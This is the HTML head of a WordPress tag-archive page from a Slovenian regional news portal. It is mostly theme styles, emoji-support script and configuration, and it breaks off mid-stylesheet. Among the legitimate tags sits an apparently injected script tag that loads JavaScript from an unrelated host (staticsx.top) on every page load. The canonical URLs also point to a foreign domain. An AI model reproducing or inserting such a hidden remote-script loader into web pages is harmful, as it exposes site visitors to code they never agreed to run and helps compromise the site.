

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/zloraba/
body_size: 32468
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>zloraba Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/zloraba/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zloraba Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/zloraba/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/zloraba/","url":"https://mojepodravje.horieva.com/oznaka/zloraba/","name":"zloraba Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/zloraba/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/zloraba/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/11/sab.jpg11.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/zloraba/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/11/sab.jpg11.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/11/sab.jpg11.png","width":542,"height":455,"caption":"(vir: Zajem zaslona)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; zloraba Vir oznake" href="https://mojepodravje.si/oznaka/zloraba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010409' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/2855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"eb5b9cb248","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
